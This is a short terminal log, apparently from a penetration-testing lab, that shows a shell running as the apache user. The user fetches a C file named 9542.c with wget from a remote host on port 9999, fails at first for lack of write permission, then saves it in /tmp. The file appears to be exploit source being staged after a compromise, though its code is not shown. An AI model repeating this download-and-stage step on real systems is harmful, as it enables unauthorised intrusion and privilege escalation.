 bash-3.00$ wget http://192.168.92.183:9999/9542.c
--21:00:36--  http://192.168.92.183:9999/9542.c
           => `9542.c'
Connecting to 192.168.92.183:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
9542.c: Permission denied

Cannot write to `9542.c' (Permission denied).
bash-3.00$
bash-3.00$
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.92.183:9999/9542.c
--21:00:42--  http://192.168.92.183:9999/9542.c
           => `9542.c'
Connecting to 192.168.92.183:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]

    0K ..                                                    100%  360.08 MB/s

21:00:42 (360.08 MB/s) - `9542.c' saved [2643/2643]

bash-3.00$ ls -l
total 4
-rw-r--r--  1 apache apache 2643 Sep 28  2019 9542.c
bash-3.00$